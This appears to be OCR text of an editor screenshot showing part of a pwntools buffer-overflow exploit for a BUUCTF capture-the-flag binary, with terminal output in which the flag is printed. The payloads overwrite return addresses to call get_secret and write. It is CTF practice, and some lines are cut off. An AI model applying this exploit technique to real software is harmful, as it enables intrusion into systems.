 261 flag_addr = 0x080ECA2D
262 payload = b'a'*0x2d + p32(get_secret) + p32(main_addr)
263 c.sendline(payload)
264
265 payload = b'a'*0x2d + p32(write_addr) + p32(0xdeedbeef) + p32(1) + p32(flag_addr) + p32(100
266 c.sendline(payload)
267
268 c.interactive()
问题 2 输出 调试控制台 终端
cyberpwner@cyberpwner-virtual-machine:~$ /bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
sys:1: BytesWarning: Text is not bytes; assuming UTF-8, no guarantees. See https://docs.pwntools.c
[+] Starting local process '/mnt/hgfs/虚拟机共享文件夹/BUU/17': pid 45773
[*] Switching to interactive mode
flag{C2yb1er_St0rive8r}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
reading in interactive